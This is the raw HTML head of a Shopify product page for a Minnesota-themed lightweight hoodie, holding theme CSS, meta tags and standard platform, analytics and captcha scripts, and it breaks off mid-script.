

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minnesota-awesome.com/products/autumn-minnesota-lightweight-hoodie
body_size: 35020
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/swiper-bundle.min.css?v=127370101718424465871745355743" rel="stylesheet" type="text/css" media="all" />
  <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/photoswipe.min.css?v=165459975419098386681745355745" rel="stylesheet" type="text/css" media="all" />
  <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/theme.min.css?v=44229494020409965071745355744" rel="stylesheet" type="text/css" media="all" />
  <link href="//minnesota-awesome.com/cdn/shop/t/63/assets/custom.css?v=102493421877365237651745355744" rel="stylesheet" type="text/css" media="all" />

  

    <link rel="preload" as="font" href="//minnesota-awesome.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2" type="font/woff2" crossorigin>
    

    <link rel="preload" as="font" href="//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2" type="font/woff2" crossorigin>
    
<!-- Title and description ================================================== -->
  <title>
    AutuMN Minnesota Lightweight Hoodie &ndash; Minnesota Awesome
  </title>

  
    <meta name="description" content="Designed and printed in Minnesota. Unisex sizes S-XXL. Super soft Poly/Cotton Blend.">
  

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Minnesota Awesome">
<meta property="og:url" content="https://minnesota-awesome.com/products/autumn-minnesota-lightweight-hoodie">
<meta property="og:title" content="AutuMN Minnesota Lightweight Hoodie">
<meta property="og:type" content="product">
<meta property="og:description" content="Designed and printed in Minnesota. Unisex sizes S-XXL. Super soft Poly/Cotton Blend.">

  <meta property="og:price:amount" content="49.00">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922"><meta property="og:image" content="http://minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922">
<meta property="og:image:alt" content="AutuMN Minnesota Lightweight Hoodie"><meta property="og:image:alt" content="AutuMN Minnesota Lightweight Hoodie">
<meta property="og:image:secure_url" content="https://minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Port.jpg?v=1662053922"><meta property="og:image:secure_url" content="https://minnesota-awesome.com/cdn/shop/products/Lightweight---AutuMN---Golden.jpg?v=1662053922">


<meta name="x:card" content="summary_large_image">
<meta name="x:title" content="AutuMN Minnesota Lightweight Hoodie">
<meta name="x:description" content="Designed and printed in Minnesota. Unisex sizes S-XXL. Super soft Poly/Cotton Blend.">

  <link rel="canonical" href="https://minnesota-awesome.com/products/autumn-minnesota-lightweight-hoodie"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="theme-color" content="#242424">

  <!-- CSS ================================================== -->
  <style>
/*============================================================================
  #Typography
==============================================================================*/






@font-face {
  font-family: Inter;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/inter/inter_n7.02711e6b374660cfc7915d1afc1c204e633421e4.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/inter/inter_n7.6dab87426f6b8813070abd79972ceaf2f8d3b012.woff") format("woff");
}

@font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n4.510f1b081e58d08c30978f465518799851ef6d8b.woff") format("woff");
}


  @font-face {
  font-family: Inter;
  font-weight: 900;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/inter/inter_n9.5eeac4b640934cb12c98bb58e5b212c8a842a731.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/inter/inter_n9.a68b28f7e46ea1faab81e409809ee4919dd6e3f0.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n7.e4ad9032e203f9a0977786c356573ced65a7419a.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_n7.b9e40f166fb7639074ba34738101a9d2990bb41a.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i4.028d3c3cd8d085648c808ceb20cd2fd1eb3560e5.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i4.7e90d82df8dee29a99237cd19cc529d2206706a2.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i7.d6063bb5d8f9cbf96eace9e8801697c54f363c6a.woff2") format("woff2"),
       url("//minnesota-awesome.com/cdn/fonts/instrument_sans/instrumentsans_i7.ce33afe63f8198a3ac4261b826b560103542cd36.woff") format("woff");
}









/*============================================================================
  #General Variables
==============================================================================*/

:root {

  --font-weight-normal: 400;
  --font-weight-bold: 700;
  --font-weight-header-bold: 900;

  --header-font-stack: Inter, sans-serif;
  --header-font-weight: 700;
  --header-font-style: normal;
  --header-text-size: 30;
  --header-text-size-px: 30px;
  --header-mobile-text-size-px: 22px;

  --header-font-case: uppercase;
  --header-font-size: 14;
  --header-font-size-px: 14px;

  --heading-spacing: 0.01em;
  --heading-line-height: 1.2;
  --heading-font-case: uppercase;
  --heading-font-stack: FontDrop;

  --body-font-stack: "Instrument Sans", sans-serif;
  --body-font-weight: 400;
  --body-font-style: normal;

  --button-font-stack: Inter, sans-serif;
  --button-font-weight: 700;
  --button-font-style: normal;

  --label-font-stack: Inter, sans-serif;
  --label-font-weight: 700;
  --label-font-style: normal;
  --label-font-case: uppercase;
  --label-spacing: 0px;

  --navigation-font-stack: Inter, sans-serif;
  --navigation-font-weight: 700;
  --navigation-font-style: normal;
  --navigation-font-letter-spacing: 1;

  --base-font-size-int: 16;
  --base-font-size: 16px;

  --body-font-size-12-to-em: 0.75em;
  --body-font-size-16-to-em: 1.0em;
  --body-font-size-22-to-em: 1.38em;
  --body-font-size-28-to-em: 1.75em;
  --body-font-size-36-to-em: 2.25em;

  /* Heading Sizes */

  
  --h1-size: 38px;
  --h2-size: 30px;
  --h3-size: 26px;
  --h4-size: 23px;
  --h5-size: 19px;
  --h6-size: 16px;

  --sale-badge-color: #dc3545;
  --sold-out-badge-color: #000000;
  --custom-badge-color: #494949;
  --preorder-badge-color: #494949;
  --badge-font-color: #ffffff;

  --primary-btn-text-color: #ffffff;
  --primary-btn-text-color-opacity50: rgba(255, 255, 255, 0.5);
  --primary-btn-bg-color: #242424;
  --primary-btn-bg-color-opacity50: rgba(36, 36, 36, 0.5);

  --button-text-case: uppercase;
  --button-font-size: 14;
  --button-font-size-px: 14px;
  --button-text-spacing-px: 0px;

  
    --text-line-clamp: none;
  

  

  --text-color: #242424;
  --text-color-lighten5: #313131;
  --text-color-lighten70: #d7d7d7;
  --text-color-transparent05: rgba(36, 36, 36, 0.05);
  --text-color-transparent10: rgba(36, 36, 36, 0.1);
  --text-color-transparent15: rgba(36, 36, 36, 0.15);
  --text-color-transparent25: rgba(36, 36, 36, 0.25);
  --text-color-transparent30: rgba(36, 36, 36, 0.3);
  --text-color-transparent40: rgba(36, 36, 36, 0.4);
  --text-color-transparent50: rgba(36, 36, 36, 0.5);
  --text-color-transparent5: rgba(36, 36, 36, 0.5);
  --text-color-transparent6: rgba(36, 36, 36, 0.6);
  --text-color-transparent7: rgba(36, 36, 36, 0.7);
  --text-color-transparent8: rgba(36, 36, 36, 0.8);

  
    --heading-xl-font-size: 28px;
    --heading-l-font-size: 22px;
    --subheading-font-size: 20px;
  

  
    --small-body-font-size: 14px;
  

  --link-color: #242424;
  --on-sale-color: #dc3545;

  --body-color: #ffffff;
  --body-color-darken10: #e6e6e6;
  --body-color-transparent00: rgba(255, 255, 255, 0);
  --body-color-transparent40: rgba(255, 255, 255, 0.4);
  --body-color-transparent50: rgba(255, 255, 255, 0.5);
  --body-color-transparent90: rgba(255, 255, 255, 0.9);

  --body-overlay-color: rgba(230, 230, 230, 0.7);

  --body-secondary-color: #f9f9fb;
  --body-secondary-color-transparent00: rgba(249, 249, 251, 0);
  --body-secondary-color-darken05: #eaeaf1;

  --color-primary-background: #ffffff;
  --color-primary-background-rgb: 255, 255, 255;
  --color-secondary-background: #f9f9fb;

  --border-color: rgba(36, 36, 36, 0.25);
  --link-border-color: rgba(36, 36, 36, 0.5);
  --border-color-darken10: #0a0a0a;
  --view-in-space-button-background: #f2f2f2;

  --header-color: #ffffff;
  --header-color-darken5: #f2f2f2;

  --header-border-color: #ffffff;

  --announcement-text-size: 14px;
  --announcement-text-spacing: 0px;

  --logo-font-size: 14px;

  --overlay-header-text-color: #FFFFFF;
  --nav-text-color: #262428;
  --nav-text-color-transparent5: rgba(38, 36, 40, 0.05);
  --nav-text-color-transparent10: rgba(38, 36, 40, 0.1);
  --nav-text-color-transparent30: rgba(38, 36, 40, 0.3);
  --nav-text-color-transparent50: rgba(38, 36, 40, 0.5);

  --nav-text-hover: #737373;

  --color-scheme-light-background: #f9f9fb;
  --color-scheme-light-background-transparent40: rgba(249, 249, 251, 0.4);
  --color-scheme-light-background-transparent50: rgba(249, 249, 251, 0.5);
  --color-scheme-light-background-lighten5: #ffffff;
  --color-scheme-light-background-rgb: 249, 249, 251;
  --color-scheme-light-text: #242424;
  --color-scheme-light-text-transparent10: rgba(36, 36, 36, 0.1);
  --color-scheme-light-text-transparent25: rgba(36, 36, 36, 0.25);
  --color-scheme-light-text-transparent40: rgba(36, 36, 36, 0.4);
  --color-scheme-light-text-transparent50: rgba(36, 36, 36, 0.5);
  --color-scheme-light-text-transparent60: rgba(36, 36, 36, 0.6);

  --color-scheme-feature-background: #969696;
  --color-scheme-feature-background-transparent40: rgba(150, 150, 150, 0.4);
  --color-scheme-feature-background-transparent50: rgba(150, 150, 150, 0.5);
  --color-scheme-feature-background-lighten5: #a3a3a3;
  --color-scheme-feature-background-rgb: 150, 150, 150;
  --color-scheme-feature-text: #FFFFFF;
  --color-scheme-feature-text-transparent10: rgba(255, 255, 255, 0.1);
  --color-scheme-feature-text-transparent25: rgba(255, 255, 255, 0.25);
  --color-scheme-feature-text-transparent40: rgba(255, 255, 255, 0.4);
  --color-scheme-feature-text-transparent50: rgba(255, 255, 255, 0.5);
  --color-scheme-feature-text-transparent60: rgba(255, 255, 255, 0.6);

  --homepage-sections-accent-secondary-color-transparent60: rgba(255, 255, 255, 0.6);

  --color-scheme-dark-background: #000000;
  --color-scheme-dark-background-transparent40: rgba(0, 0, 0, 0.4);
  --color-scheme-dark-background-transparent50: rgba(0, 0, 0, 0.5);
  --color-scheme-dark-background-rgb: 0, 0, 0;
  --color-scheme-dark-text: #ffffff;
  --color-scheme-dark-text-transparent10: rgba(255, 255, 255, 0.1);
  --color-scheme-dark-text-transparent25: rgba(255, 255, 255, 0.25);
  --color-scheme-dark-text-transparent40: rgba(255, 255, 255, 0.4);
  --color-scheme-dark-text-transparent50: rgba(255, 255, 255, 0.5);
  --color-scheme-dark-text-transparent60: rgba(255, 255, 255, 0.6);

  --filter-bg-color: rgba(36, 36, 36, 0.1);

  --menu-drawer-color: #fff;
  --menu-drawer-color-darken5: #f2f2f2;
  --menu-drawer-text-color: #262428;
  --menu-drawer-text-color-transparent10: rgba(38, 36, 40, 0.1);
  --menu-drawer-text-color-transparent30: rgba(38, 36, 40, 0.3);
  --menu-drawer-border-color: rgba(38, 36, 40, 0.25);
  --menu-drawer-text-hover-color: #737373;

  --cart-drawer-color: #ffffff;
  --cart-drawer-color-transparent50: rgba(255, 255, 255, 0.5);
  --cart-drawer-text-color: #242424;
  --cart-drawer-text-color-transparent10: rgba(36, 36, 36, 0.1);
  --cart-drawer-text-color-transparent25: rgba(36, 36, 36, 0.25);
  --cart-drawer-text-color-transparent40: rgba(36, 36, 36, 0.4);
  --cart-drawer-text-color-transparent50: rgba(36, 36, 36, 0.5);
  --cart-drawer-text-color-transparent70: rgba(36, 36, 36, 0.7);
  --cart-drawer-text-color-lighten10: #3e3e3e;
  --cart-drawer-border-color: rgba(36, 36, 36, 0.25);

  --success-color: #28a745;
  --error-color: #DC3545;
  --warning-color: #EB9247;

  /* Shop Pay Installments variables */
  --color-body: #f9f9fb;
  --color-bg: #f9f9fb;

  /* Checkbox */
  --checkbox-size: 16px;
  --inline-icon-size: 16px;
  --line-height-base: 1.6;

  /* Grid spacing */
  --grid-spacing: 20px;
  
    --grid-spacing-tight: 10px;
  
}
</style>


  <style data-shopify>
    *,
    *::before,
    *::after {
      box-sizing: inherit;
    }

    html {
      box-sizing: border-box;
      background-color: var(--body-color);
      height: 100%;
      margin: 0;
    }

    body {
      background-color: var(--body-color);
      min-height: 100%;
      margin: 0;
      display: grid;
      grid-template-rows: auto auto 1fr auto;
      grid-template-columns: 100%;
      overflow-x: hidden;
    }

    .sr-only {
      position: absolute;
      width: 1px;
      height: 1px;
      padding: 0;
      margin: -1px;
      overflow: hidden;
      clip: rect(0, 0, 0, 0);
      border: 0;
    }

    .sr-only-focusable:active, .sr-only-focusable:focus {
      position: static;
      width: auto;
      height: auto;
      margin: 0;
      overflow: visible;
      clip: auto;
    }
  </style>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="mVJMxIsOYTMv05-iPtYnHFK9rWhvusFo6jzW1-ja8V4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7452821/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c2266e3bee7b196be008b4cf09a81704">
<meta id="in-context-paypal-metadata" data-shop-id="7452821" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://minnesota-awesome.com/products/autumn-minnesota-lightweight-hoodie.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7452821" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c2266e3bee7b196be008b4cf09a81704","betas":["rich-media-storefront-analytics"],"domain":"minnesota-awesome.com","predictiveSearch":true,"shopId":7452821,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "minnesota-awesome.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Momentum","id":126540120110,"schema_name":"Momentum","schema_version":"6.9.0","theme_store_id":1600,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "minnesota-awesome.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//minnesota-awesome.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/498e7ab4ec8caa2c1920c1f7c\/0067f255749f24a89f149dfd4.js?shop=minnesota-awesome.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/6e36783051e75702d30f3c469\/8034bab435395f5086d600f22.js?shop=minnesota-awesome.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/6e36783051e75702d30f3c469\/0c9d5575f7c3cf945f4fba55d.js?shop=minnesota-awesome.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7452821,"offset":-21600,"reqid":"9b98792e-c518-46f1-a99d-841e74ea0535-1770038698","pageurl":"minnesota-awesome.com\/products\/autumn-minnesota-lightweight-hoodie","u":"d2736c6d75d6","p":"product","rtyp":"product","rid":6818369601582};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//minnesota-awesome.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//minnesota-awesome.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://minnesota-awesome.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://minnesota-awesome.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script defer src="//minnesota-awesome.com/cdn/shop/t/63/assets/eventBus.js?v=100401504747444416941745355743"></script>

  <script type="text/javascript">
		window.wetheme = {
			name: 'Flow',
			webcomponentRegistry: {
        registry: {},
				checkScriptLoaded: function(key) {
					return window.wetheme.webcomponentRegistry.registry[key] ? true : false
				},
        register: function(registration) {
